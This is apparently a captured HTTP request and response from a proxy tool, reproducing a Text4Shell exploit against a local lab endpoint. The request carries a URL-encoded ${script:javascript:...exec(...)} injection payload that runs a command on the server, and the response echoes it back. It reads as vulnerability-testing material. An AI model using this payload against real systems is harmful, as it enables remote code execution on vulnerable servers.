 Request
Pretty Raw Hex \n
1 GET /text4shell/attack?search=
%24%7Bscript%3ajavascript%3ajava.lang.Runtime.getRuntime().exec('touch%20/tmp/foo')%7D HTTP/1.1
2 Host: localhost:88
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 94
4 Date: Tue, 06 Dec 2022 05:52:39 GMT
5 Connection: close
6
7 Search results for: ${script:javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/foo')}